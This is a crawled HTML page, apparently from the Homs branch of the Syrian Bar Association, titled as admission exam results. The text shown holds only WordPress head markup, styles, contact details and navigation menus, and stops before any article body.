

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homsbar.org/activity/%D9%86%D8%AA%D8%A7%D8%A6%D8%AC-%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86-%D8%A7%D9%84%D9%82%D8%A8%D9%88%D9%84-%D9%81%D9%8A-%D9%86%D9%82%D8%A7%D8%A8%D8%A9-%D8%A7%D9%84%D9%85%D8%AD%D8%A7%D9%85%D9%8A%D9%86
body_size: 15697
content:
<!doctype html dir="rtl" lang="ar">
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>نتائج امتحان القبول في نقابة المحامين فرع حمص &#8211; نقابة المحامين &#8211; فرع حمص</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="نقابة المحامين - فرع حمص &laquo; الخلاصة" href="https://www.homsbar.org/feed" />
<link rel="alternate" type="application/rss+xml" title="نقابة المحامين - فرع حمص &laquo; خلاصة التعليقات" href="https://www.homsbar.org/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homsbar.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homsbar.org%2Factivity%2F%25d9%2586%25d8%25aa%25d8%25a7%25d8%25a6%25d8%25ac-%25d8%25a7%25d9%2585%25d8%25aa%25d8%25ad%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a8%25d9%2588%25d9%2584-%25d9%2581%25d9%258a-%25d9%2586%25d9%2582%25d8%25a7%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ad%25d8%25a7%25d9%2585%25d9%258a%25d9%2586" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homsbar.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homsbar.org%2Factivity%2F%25d9%2586%25d8%25aa%25d8%25a7%25d8%25a6%25d8%25ac-%25d8%25a7%25d9%2585%25d8%25aa%25d8%25ad%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a8%25d9%2588%25d9%2584-%25d9%2581%25d9%258a-%25d9%2586%25d9%2582%25d8%25a7%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ad%25d8%25a7%25d9%2585%25d9%258a%25d9%2586&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.homsbar.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.homsbar.org/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='msr-style-css' href='https://www.homsbar.org/wp-content/plugins/manhal-import/css/style.css?ver=1769903694' media='all' />
<link rel='stylesheet' id='manhal_cmembers_style-css' href='https://www.homsbar.org/wp-content/plugins/manhal-member-index/css/custom.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='manhal-style-css' href='https://www.homsbar.org/wp-content/themes/manhal/style.css?ver=1769903694' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css?ver=1769903694' media='all' />
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/bootstrap-rtl.min.css?ver=1769903694' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1769903694' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/jquery.fancybox.css?ver=1769903694' media='all' />
<link rel='stylesheet' id='datatable-css' href='//cdn.datatables.net/1.10.23/css/jquery.dataTables.min.css?ver=1769903694' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/icon-font.css?ver=1769903694' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/animate.min.css?ver=1769903694' media='all' />
<link rel='stylesheet' id='settings-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/settings.css?ver=1769903694' media='all' />
<link rel='stylesheet' id='dynamic-captions-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/dynamic-captions.css?ver=1769903694' media='all' />
<link rel='stylesheet' id='static-captions-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/static-captions.css?ver=1769903694' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/owl.carousel.css?ver=1769903694' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/owl.theme.css?ver=1769903694' media='all' />
<link rel='stylesheet' id='owl.transitions-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/owl.transitions.css?ver=1769903694' media='all' />
<link rel='stylesheet' id='sp-flickr-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/sp-flickr-gallery.css?ver=1769903694' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://www.homsbar.org/wp-content/themes/manhal/myGallery/gallery.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='manhal-main-css' href='https://www.homsbar.org/wp-content/themes/manhal/assets/css/style.css?ver=1769903694' media='all' />
<script src="https://www.homsbar.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.homsbar.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9" id="mygallery_custom-js"></script>
<link rel="https://api.w.org/" href="https://www.homsbar.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homsbar.org/wp-json/wp/v2/activity/25222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homsbar.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.homsbar.org/activity/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%82%d8%a8%d9%88%d9%84-%d9%81%d9%8a-%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%8a%d9%86" />
<link rel='shortlink' href='https://www.homsbar.org/?p=25222' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.homsbar.org/wp-content/uploads/2021/01/cropped-fav-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.homsbar.org/wp-content/uploads/2021/01/cropped-fav-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homsbar.org/wp-content/uploads/2021/01/cropped-fav-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.homsbar.org/wp-content/uploads/2021/01/cropped-fav-2-270x270.png" />
</head>

<body data-rsssl=1 class="rtl wp-singular activity-template-default single single-activity postid-25222 wp-theme-manhal">
<div class="body-innerwrapper">
        <!--Top Contact info-->
        <section id="sp-top-info">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12 top-base no-padding">
                        <div class="col-sm-6 top-block">
                            <p><i class="fa fa-map-marker"><i class="hidden">العنوان</i></i> حمص - الوعر - القصر العدلي</p>
                        </div>
                        <div class="col-sm-6 top-block text-left">
                            <ul class="social-icons">
                                <li><a href="https://www.facebook.com/homsbar?" target="_blank" ><i class="fa fa-facebook"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!--Top bar-->
        <section id="sp-top-bar">
            <div class="container">
                <div class="row">
                    <div id="sp-logo" class="col-sm-3 col-md-3">
                        <a class="logo" href="/"><h1><img class="sp-default-logo" src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/logo1.png" alt=""></h1></a>
                    </div>
                    <div id="sp-top2" class="col-sm-9 col-md-9 hidden-xs">
                        <ul class="sp-contact-info">
                            <li class="sp-contact-time"><i class="ti-timer"></i>
                                <p class="contact-content"> <span class="contact-title">أوقات الدوام:</span> <span class="time">الأحد - الخميس: 9.00-15.00</span></p>
                            </li>
                            <li class="sp-contact-phone"><i class="icon-call-in"></i>
                                <p class="contact-content"> <span class="contact-title">هاتف :</span> <span style="direction: ltr;">(031) 2524838 </span></p>
                            </li>
                            <li class="sp-contact-email"><i class="icon-envelope-letter"></i>
                                <p class="contact-content"> <span class="contact-title">البريد الالكتروني:</span> <span>info@homsbar.org</span></p>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </section>
        <!--header-->
        <nav class="navbar navbar-default">
          <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="nav navbar-nav"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a title="الرئيسية" href="/">الرئيسية</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1340 dropdown"><a title="عن الفرع" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">عن الفرع <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a title="نبذة" href="https://www.homsbar.org/%d9%84%d9%85%d8%ad%d8%a9-%d8%b9%d9%86-%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%8a%d9%86-%d9%81%d8%b1%d8%b9-%d8%ad%d9%85%d8%b5">نبذة</a></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a title="الأعضاء المتممون للمؤتمر العام" href="https://www.homsbar.org/%d8%a7%d9%84%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%aa%d9%85%d9%85%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d9%85">الأعضاء المتممون للمؤتمر العام</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a title="الاشتراك بالنقابة" href="https://www.homsbar.org/%d8%a7%d9%84%d8%a7%d8%b4%d8%aa%d8%b1%d8%a7%d9%83-%d8%a8%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a9">الاشتراك بالنقابة</a></li>
	<li id="menu-item-33833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33833"><a title="مندوبي تنظيم الوكالات لعام 2023" href="https://www.homsbar.org/%d9%85%d9%86%d8%af%d9%88%d8%a8%d9%8a-%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%a7%d9%84%d9%88%d9%83%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%b9%d8%a7%d9%85-2023">مندوبي تنظيم الوكالات لعام 2023</a></li>
</ul>
</li>
<li id="menu-item-1344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1344"><a title="دليل المحامين" href="#">دليل المحامين</a></li>
<li id="menu-item-25351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25351 dropdown"><a title="خدمات النقابة" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">خدمات النقابة <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-25352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25352"><a title="التأمين الصحي للمحامين" href="https://www.homsbar.org/%d8%a7%d9%84%d8%aa%d8%a3%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a-%d9%84%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%8a%d9%86">التأمين الصحي للمحامين</a></li>
</ul>
</li>
<li id="menu-item-1343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343 dropdown"><a title="المركز الإعلامي" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">المركز الإعلامي <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-activity_sections current-activity-ancestor current-menu-parent current-activity-parent menu-item-1341"><a title="قرارات وتعاميم" href="https://www.homsbar.org/activity_sections/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a7%d9%85%d9%8a%d9%85">قرارات وتعاميم</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-taxonomy menu-item-object-activity_sections menu-item-1385"><a title="بيانات" href="https://www.homsbar.org/activity_sections/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa">بيانات</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-activity_sections menu-item-1394"><a title="قرارات وتعاميم النقابة المركزية" href="https://www.homsbar.org/activity_sections/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a7%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a%d8%a9">قرارات وتعاميم النقابة المركزية</a></li>
